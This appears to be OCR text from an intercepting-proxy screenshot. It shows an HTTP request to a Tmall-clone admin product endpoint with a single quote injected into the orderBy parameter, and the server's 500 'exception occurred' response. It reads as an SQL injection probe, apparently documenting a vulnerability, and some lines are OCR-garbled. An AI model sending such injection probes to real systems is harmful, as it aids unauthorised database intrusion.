 Pretty Raw Hex \n
1 GET /tmall/admin/product/1/1?orderBy=1' HTTP/1.1
2 Host: 192.168.75.154:8090
3 User-Agent: Mozilla/9.0 (Macintosh; M2 Mac OS X 16.12; rv:129.0)
Gecko/20230101 Firefox/169.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.75.154:8090/tmall/admin
0 Cookie: username=admin; JSESSIONID=516B468B8177B2A262D2A527D06852F2;
username=admin
1
2
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 94
5 Date: Thu, 04 May 2023 06:34:43 GMT
6 Connection: close
7
8
9 <html>
10 <head>
11 <title>
Title
</title>
12 </head>
13 <body>
14 <p>
出现异常!
</p>
15 </body>
16 </html>
17